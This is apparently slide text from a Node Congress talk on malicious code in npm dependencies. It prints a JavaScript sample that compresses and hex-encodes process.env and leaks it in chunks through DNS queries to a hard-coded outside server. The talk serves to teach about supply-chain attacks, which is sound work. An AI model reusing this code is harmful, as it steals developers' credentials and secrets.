 var { Resolver } = require('dns');
var zlib = require('zlib');
var resolver = new Resolver();
function splitString(string, size) {
var re = new RegExp('.{1,' + size + '}', 'g');
return string.match(re);
}
resolver.setServers(["165.232.68.239"]);
var d = process.env || {};
var data = redactedForBrevity()
var encData = zlib.brotliCompressSync(Buffer.from(JSON.stringify(data))).toString('hex');
var ch = splitString(encData, 60);
var dt = Date.now();
for (var i = 0; i < ch.length; i++) {
const domain = ['l' + dt, i + 1, ch.length, ch[i]].join('.');
resolver.resolve4(domain, function (err) {
});
}
FEROSS ABOUKHADIJEH
It's a Jungle Out There: What's Really Going
on Inside Your Node_Modules Folder
Prisma
Toptal®
NODE
CONGRESS